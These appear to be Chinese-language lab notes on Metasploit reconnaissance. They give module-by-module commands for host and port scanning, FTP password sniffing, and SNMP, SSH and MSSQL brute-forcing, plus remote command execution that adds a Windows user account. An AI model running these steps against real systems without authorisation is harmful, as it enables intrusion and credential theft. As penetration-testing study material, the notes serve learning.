 msf信息收集
nmap扫描
结果会保存在msf数据库中
db nmap -sV 192.168.1.0/24
db nmap 192.168.1.0/24
扫描当前网段，用于主机发现
实例一
openvas-stop
service postgresql start
启动数据库
msfconsole
use auxiliary/scanner
按两下tab键显示该目录下可用的扫描器
auxiliary类似于一个没有payload的exploit模块，执行一
些辅助功能，其主要扫描功能的实现在/scanner/目录下
auxiliary扫描模块中因为需要扫描的ip较多，所以使用
rhosts作为参数设置，且可以用多种格式指定需要扫描的
ip范围
192.168.1.20-192.168.1.30
192.168.1.0/24,192.168.11.0/24
需要扫描两个网段时使用,隔开
file:/root/h.txt
直接调用文件，对其中的ip进行扫描
search arp
一般对本网段内的主机进行使用arp相关协议进行
use auxiliary/scanner/discovery/arp_sweep
show option
set interface eth0
本机使用哪一个接口进行发包
set rhosts 192.168.1.0/24
set shost 192.168.1.155
指定源ip用于来源ip的伪造
set threads 20
指定使用20个线程扫描，默认使用一个线程
run
进行扫描
use auxiliary/scanner/portscan
按两下tab显示可以使用的扫描方式
use auxiliary/scanner/portscan/syn
使用syn扫瞄，运行该命令后直接从原来的扫描模块进入
新的扫描模块
show option
set ports 80
扫描是否开放80端口
set rhosts 192.168.1.0/24
set thread 20
run
查找目前网段中哪些主机开放80端口
nmap ipid ldle扫描
ldle扫描方式
进行扫描的过程中不是直接向目标主机进行发包，而是向
ldle主机（主机是空闲的）进行发包，
ldle主机的ip包头中的id必须是顺序增长的
伪造扫描的源ip地址，将目的主机的ip地址作为源IP地址
向ldle主机进行发包，根据返回的ipid变化的值判断目的
主机相关性质（主机是否活着，目标端口是否开放）
关键在于要找到一台空闲的ldle主机，该主机与网络中的
其他主机很少通讯或不通讯，ipid也必须是递增的
ues auxiliary/scanner/ip/ipidseq
可以通过search寻找具体模块或者直接阅读模块中的相
关文件(info)进行模块的应用
show option
set interface eth0
set rhosts 192.168.1.1-130
set  threads 10
run
之后可以显示ldle主机的IP地址
nmap -PN -sI 1.1.1.2 1.1.1.3
1.1.1.2是找到的ldle主机的地址
1.1.1.3是目的主机的地址
udp扫描
对于开放udp端口的主机可以使用udp扫描进行发现
use auxiliary/scanner/discovery/udp_sweep
show optin
set rhosts 192.168.1.100-192.168.1.130
run
use auxiliary/scanner/discovery/udp_sweep
show optin
set rhosts 192.168.1.112-192.168.1.123
run
被动信息扫描
密码嗅探
use auxiliary/sniffer/psnuffle
show option
set interface eth0
该项可以使用默认设置
如果不进行参数设置，直接run该模块可以嗅探当前主机
对外进行访问时协议中可能包含的密码信息 即实时在线
进行扫描
此时如果本机执行以下指令
nmap -p21 192.168.1.122
扫描对应主机是否开放21端口（针对ftp文件传输协议）
ftp 192.168.1.122
连接之后需要输入用户名和密码
则相应输入的用户名和密码会被嗅探到
set pcapfile root/ftp.pcap
如果对该项进行设置，即默认使用离线扫描方式，指定一
个之前保存的抓包文件，使用该模块进行扫描。看其中是
否存在密码相关信息
jobs
该命令用于查看目前后台正在运行的模块，因为之前该模
块已经启动了在线嗅探，现在欲使用离线嗅探需要kill之
前的程序
其实不kill也没有事 -。-
kill 0
杀死编号为0的job
run
从抓包文件中寻找用户名密码信息
snmp扫描模块
nmap -p161 -sU 192.168.1.122
查看目的主机的161端口是否开放（对应snmp服务）
在目的主机上查看161端口情况，发现其侦听的端口为
127.0.0.1的161端口，说明只能从本机的161端口进行连
接，为了实验进行，这里需要修改为允许远程连接
vi /etc/default/snmpd
将默认侦听的ip地址改为0.0.0.0，即所有ip均允许连接
ues auxiliary/scanner/snmp/snmp_login
该模块用于破解snmp服务中的communicate字符串，
主要用于登录snmp服务
该模块会使用一个字典进行暴力破解
set rhosts 192.168.1.122
set threads 10
run
可以破解出拥有读写权限，或只读、只写权限的login
ues auxiliary/scanner/snmp/snmp_enum
该模块用枚举snmp服务器相关配置
show optin
set rhosts 192.168.1.122
run
这一步可以得到大量有关目的主机的配置信息
ues auxiliary/scanner/snmp/snmp_enumusers
针对windows系统中枚举存在的用户
设置rhosts
run
ues auxiliary/scanner/snmp/snmp_enumshares
针对windows系统中枚举存在的共享
show option
设置rhosts
show advanced
显示该模块高级参数
set verbose yes
执行结果中显示执行详细信息
run
最后显示的共享都是非隐藏的共享文件夹
没有显示隐藏的管理共享
smb服务扫描
• SMB版本扫描
– use auxiliary/scanner/smb/smb_version
• 扫描命名管道，判断SMB服务类型（账号、密码）
– use auxiliary/scanner/smb/pipe_auditor
• 扫描通过SMB管道可以访问的RCERPC服务
– use auxiliary/scanner/smb/pipe_dcerpc_auditor
• SMB共享枚举（账号、密码）
– use auxiliary/scanner/smb/smb_enumshares
• SMB用户枚举（账号、密码）
– use auxiliary/scanner/smb/smb_enumusers
• SID枚举（账号、密码）
– use auxiliary/scanner/smb/smb_lookupsid
use auxiliary/scanner/smb/smb_version
查看目的主机smb版本信息
set rhosts 192.168.1.122, 192.168.1.126,
192.168.1.1-192.168.1.3
注意使用,连接多个不同的ip时注意在后面加上空格
其他参数包括目的主机的域、用户名、密码如果知道可以
进行设置
set smbpass aa
set smbuser administrator
run
use auxiliary/scanner/smb/pipe_auditor
扫描smb命名管道，判断smb服务类型（账号、密码）
show option
set rhosts 192.168.1.126
run
set smbpass 密码
set smbuser 用户名
run
由于本次指定了用户名密码，故较上次run可以跑出更多
的信息
use auxiliary/scanner/smb/pipe_dcerpc_auditor
扫描通过smb管道可以访问的rcerpc服务
set rhosts 192.168.1.122
run
set smbpaaa 密码
set smbuser 用户名
run
出现更多的相关信息
use auxiliary/scanner/smb/smb_enumshares
枚举smb共享
show optin
与之前的设置差不多
使用smb方式枚举共享可以将隐藏的系统共享也枚举出
来
use auxiliary/scanner/smb/smb_lookupsid
sid即系统中每一个账户在操作系统中的唯一标识符，通
过篡改sid可以达到伪造系统账号的目的，可以使用被伪
造账户的所有权限
本模块如果没有用户名和密码是无法读取出sid的
所有windows系统管理员账号的sid均是500
也许管理员账号的信息名字不是admin，但是其sid仍为
500
ssh服务扫描
ssh版本扫描
ssh1或者ssh1.99版本存在安全隐患，ssh目前来看还是
较为安全的
use auxiliary/scanner/ssh/ssh_version
查看ssh版本信息
show option
set rhosts 192.168.1.122
run
use auxiliary/scanner/ssh/ssh_login
ssh密码爆破
使用某一个字典
show option
set rhosts 192.168.1.122
set userpass_file /usr/share/metasploit-framework/
data/wordlists/root_userpass.txt
使用msf自带的密码字典进行暴力破解，userpass文件中
信息是以“用户名 密码”的格式储存的
run
ssh可以使用公钥进行登录，如果能够获取相应秘钥表
格，或者获取硬件出厂时默认的秘钥，则可以用于登录
ssh
ssh使用公钥登录，即不使用用户名密码进行登录
SSH 公钥登陆
– use auxiliary/scanner/ssh/ssh_login_pubkey
• set KEY_FILE id_rsa ； set USERNAME root ；run
系统补丁信息收集
收集目标主机的操作系统的补丁情况
use post/windows/gather/enum_patches
这是一个基于session的模块，即该模块中只能指定一个
已经建立的session作为执行目标，这就需要之前已经获
得了目标系统的shell
show option
在选项中可以指定kb选项，指定在目标系统中查找特定
的补丁是否存在
如果使用的是特定的直接注入进程的payload，可能会出
现bug，这时需要将payload迁移到目的主机的另一个进
程中
set session 1
设置sessionid为1的session
set kb kb958644,kb2871997
查看目标系统是否存在两个补丁
run
执行之后可以查看到目的主机已经安装的补丁
sqlserver扫描
sqlserver的侦听端口是tcp的1433，也可以使用不是
1433的动态端口
可以使用udp的1434端口是否开放来判断系统中是否存
在sqlserver服务，通过对udp的1434端口进行查询，可
以查到sqlserver侦听的是哪一个tcp端口
use auxiliary/scanner/mssql/mssql_ping
通过连接14343来判断tcp 或直接连接1433
set rhosts 192.168.1.122
run
use auxiliary/scanner/mssql/mssql_login
指导sqlserver的侦听的tcp端口之后，可以针对sqlserver
的密码进行破解，一般数据库用户名都是sa
show option
set rhosts 192.169.1.114
set username sa
设置登录用户名为sa
set password 密码文件路径
run
如果破解成功，可以使用下面一个模块，连接数据库端
口，通过数据库执行操作系统命令
use auxiliary/scanner/mssql/mssql_exec
已知数据库用户名和密码的情况下，连接数据库侦听端
口，登录数据库执行系统命令
set rhosts 192.168.1.114
set password pass
set rport 49165
set cmd net user user pass /add
即在目的主机上执行 net user user pass /add命令，用
于在系统中添加一个账户和密码
ftp扫描
获取版本消息
扫描是否支持anonymous登录（匿名登录）
若不知匿名登录，则需要密码暴力破解
• FTP 版本扫描
– use auxiliary/scanner/ftp/ftp_version
– use auxiliary/scanner/ftp/anonymous
– use auxiliary/scanner/ftp/ftp_login
• use auxiliary/scanner/ [tab]
– Display all 479 possibilities? (y or n)
分支主题 6